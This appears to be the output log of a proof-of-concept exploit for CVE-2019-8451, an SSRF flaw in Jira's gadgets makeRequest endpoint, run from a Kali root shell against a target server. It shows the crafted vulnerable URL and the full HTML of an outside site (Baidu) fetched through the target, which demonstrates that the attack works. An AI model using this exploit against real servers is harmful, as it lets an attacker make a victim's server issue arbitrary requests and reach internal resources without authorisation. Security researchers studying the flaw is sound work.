 root@kali:~/CVE-2019-8451# python CVE-2019-8451.py  http://www.jas502n.com:8080
>>>>SSRF URL: www.baidu.com
>>>>Send poc Success!
X-AUSERNAME= anonymous
>>>>vuln_url= http://www.jas502n.com:8080/plugins/servlet/gadgets/makeRequest www.baidu.com
throw 1; < don't be evil' >{" www.baidu.com":{"rc":200,"headers":{"set-cookie":["BDORZ=27315; max-age=86400; domain=.baidu.com; path=/"]},"body":"<!DOCTYPE html>\r\n<!--STATUS OK--><html> <head><meta http-equiv=content-type content=text/html;charset=utf-
8><meta http-equiv=X-UA-Compatible content=IE=Edge><meta content=always name=referrer><link rel=stylesheet type=text/css href=http://s1.bdstatic.com/r/www/cache/bdorz/baidu.min.css><title>百度一下，你就知道<\/title><\/head> <body link=#0000cc> <div id=wrapper> <div id=head> <div c
lass=head_wrapper> <div class=s_form> <div class=s_form_wrapper> <div id=lg> <img hidefocus=true src=//www.baidu.com/img/bd_logo1.png width=270 height=129> <\/div> <form id=form name=f action=//www.baidu.com/s class=fm> <input type=hidden name=bdorz_come value=1> <input type=hidde
n name=ie value=utf-8> <input type=hidden name=f value=8> <input type=hidden name=rsv_bp value=1> <input type=hidden name=rsv_idx value=1> <input type=hidden name=tn value=baidu><span class=\"bg s_ipt_wr\"><input id=kw name=wd class=s_ipt value maxlength=255 autocomplete=off autof
ocus><\/span><span class=\"bg s_btn_wr\"><input type=submit id=su value=百度一下 class=\"bg s_btn\"><\/span> <\/form> <\/div> <\/div> <div id=u1> <a href=http://news.baidu.com name=tj_trnews class=mnav>新闻<\/a> <a href=http://www.hao123.com name=tj_trhao123 class=mnav>hao123<\/a>
 <a href=http://map.baidu.com name=tj_trmap class=mnav>地图<\/a> <a href=http://v.baidu.com name=tj_trvideo class=mnav>视频<\/a> <a href=http://tieba.baidu.com name=tj_trtieba class=mnav>贴吧<\/a> <noscript> <a href=http://www.baidu.com/bdorz/login.gif?login&amp;tpl=mn&amp;u=http%
3A%2F%2Fwww.baidu.com%2f%3fbdorz_come%3d1 name=tj_login class=lb>登录<\/a> <\/noscript> <script>document.write('<a href=\"http://www.baidu.com/bdorz/login.gif?login&tpl=mn&u='+ encodeURIComponent(window.location.href+ (window.location.search === \"\" ? \"?\" : \"&\")+ \"bdorz_come
=1\")+ '\" name=\"tj_login\" class=\"lb\">登录<\/a>');<\/script> <a href=//www.baidu.com/more/ name=tj_briicon class=bri style=\"display: block;\">更多产品<\/a> <\/div> <\/div> <\/div> <div id=ftCon> <div id=ftConw> <p id=lh> <a href=http://home.baidu.com>关于百度<\/a> <a href=htt
p://ir.baidu.com>About Baidu<\/a> <\/p> <p id=cp>&copy;2017&nbsp;Baidu&nbsp;<a href=http://www.baidu.com/duty/>使用百度前必读<\/a>&nbsp; <a href=http://jianyi.baidu.com/ class=cp-feedback>意见反馈<\/a>&nbsp;京ICP证030173号&nbsp; <img src=//www.baidu.com/img/gs.gif> <\/p> <\/div> <
\/div> <\/div> <\/body> <\/html>\r\n"}}
>>>>SSRF URL: